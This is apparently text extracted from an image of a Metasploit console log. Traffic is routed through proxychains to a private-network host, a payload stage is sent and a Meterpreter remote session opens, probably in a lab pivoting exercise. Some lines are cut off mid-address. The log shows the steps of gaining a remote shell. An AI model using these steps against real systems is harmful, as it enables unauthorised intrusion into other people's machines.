 [proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(multi/handler) > run
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[*] Started bind TCP handler against 192.168.22.128:3333
[proxychains] Strict chain ... 192.168.1.129:1080 ... 192
[*] Sending stage (3045348 bytes) to 192.168.22.128
[proxychains] DLL init: proxychains-ng 4.16
[*] Meterpreter session 1 opened (192.168.1.129:56326 → 192.1
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter >